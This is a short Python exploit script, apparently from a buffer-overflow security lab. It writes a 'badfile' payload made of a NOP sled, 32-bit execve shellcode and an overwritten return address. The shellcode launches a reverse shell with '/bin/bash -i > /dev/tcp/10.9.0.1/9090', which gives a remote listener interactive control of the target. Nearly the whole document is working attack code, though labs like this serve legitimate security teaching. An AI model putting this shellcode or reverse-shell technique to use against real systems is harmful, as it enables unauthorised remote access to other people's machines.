 #!/usr/bin/python3
import sys

shellcode = (
   "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
   "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
   "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # The * in this line serves as the position marker         *
   "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
   "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBB"   # Placeholder for argv[1] --> "-c"
   "CCCC"   # Placeholder for argv[2] --> the command string
   "DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
start = 120               # Change this number
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffd458     # Change this number
offset = 0x74           # Change this number

# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)